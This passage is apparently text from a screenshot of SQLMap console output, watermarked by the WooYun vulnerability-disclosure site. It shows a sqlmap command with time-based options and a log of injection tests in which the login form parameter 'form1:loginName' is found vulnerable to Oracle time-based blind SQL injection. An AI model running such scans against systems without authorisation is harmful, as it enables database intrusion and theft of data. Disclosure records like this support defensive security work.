 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbs
ype)'
[16:11:28] [INFO] testing 'MySQL inline queries'
[16:11:28] [INFO] testing 'PostgreSQL inline queries'
[16:11:29] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:11:30] [INFO] testing 'Oracle inline queries'
[16:11:30] [INFO] testing 'SQLite inline queries'
[16:11:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:11:40] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:11:42] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:11:43] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:11:44] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:11:46] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:11:47] [INFO] testing 'Oracle AND time-based blind'
[16:12:13] [INFO] POST parameter 'form1:loginName' seems to be 'Oracle AND time-
based blind' injectable
[16:12:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:12:13] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:12:21] [INFO] checking if the injection point on POST parameter 'form1:login
Name' is a false positive
POST parameter 'form1:loginName' is vulnerable. Do you want to keep testing the
others (if any)? [y/N] y
[16:13:37] [INFO] testing if POST parameter 'form1:loginMode' is dynamic
[16:13:37] [WARNING] POST parameter 'form1:loginMode' does not appear dynamic
[16:13:38] [WARNING] heuristic (basic) test shows that POST parameter 'form1:log
inMode' might not be injectable
[16:13:38] [INFO] testing for SQL injection on POST parameter 'form1:loginMode'
[16:13:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:13:48] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:13:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:13:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:13:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:13:55] [INFO] testing 'MySQL inline queries'
[16:13:55] [INFO] testing 'PostgreSQL inline queries'
[16:13:55] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:13:55] [INFO] testing 'Oracle inline queries'
[16:13:56] [INFO] testing 'SQLite inline queries'
[16:13:56] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:13:57] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:13:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
www.wooyun.org